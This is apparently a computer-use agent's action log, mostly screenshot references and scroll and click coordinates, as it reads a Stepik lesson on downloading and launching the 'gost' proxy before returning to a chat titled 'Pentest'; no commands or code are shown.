
scroll(649, 237, down, 2)

scroll(723, 350, down, 3)

scroll(723, 352, down, 3)

click(499, 25)
- Read the Stepik lesson from step 4 onward, covering the gost download
click(325, 108)

scroll(509, 364, down, 10)
scroll(511, 365, down, 13)

scroll(510, 368, up, 13)

scroll(395, 480, down, 2)

drag(459, 554, 307, 557)
click(595, 535)
scroll(594, 536, down, 1)
scroll(594, 535, down, 2)

scroll(465, 489, up, 1)

scroll(465, 489, down, 2)

scroll(467, 493, down, 2)

- Review the lesson's proxy launch steps, then return to Gemini's Pentest chat
scroll(543, 437, down, 3)

scroll(543, 436, up, 3)

scroll(538, 437, down, 8)
scroll(446, 382, up, 11)

scroll(474, 371, down, 2)
scroll(474, 371, down, 1)
scroll(474, 371, up, 1)
scroll(475, 371, down, 1)

click(465, 30)
